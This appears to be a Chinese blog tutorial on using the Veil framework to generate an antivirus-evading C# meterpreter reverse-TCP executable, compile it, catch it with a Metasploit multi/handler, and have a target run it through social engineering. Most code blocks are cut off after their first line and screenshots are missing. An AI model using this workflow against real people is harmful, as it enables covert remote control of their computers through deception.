0x01 安装

1 | git clone https://github.com/Veil-Framework/Veil.git |

需要安装wine等工具,整个安装过程比较漫长。

0x2 使用

运行Veil

1 | root@kali:~/Downloads/Veil# python3 Veil.py |

选择一个工具

1 | =============================================================================== |

1 | =============================================================================== |

1 | =============================================================================== |

选择一个payload

1 | =============================================================================== |



配置payload参数

1 | Required Options: |

生成攻击代码和exe

1 | [cs/meterpreter/rev_tcp>>] generate |

1 | =============================================================================== |

0x03 攻击实践

编译

可以直接去/usr/share/veil-output/compiled/下获取编译好的exe文件或去/usr/share/veil-output/compiled/获取源文件编译。





源文件,

打开vs2017并新建控制台应用程序,修改源码并编译生成test.exe,

开启MSF

1 | msf > use exploit/multi/handler |

社工

将生成的test.exe发送给目标并让对方运行。

效果

1 | msf exploit(multi/handler) > [*] Sending stage (205891 bytes) to 192.168.8.10 |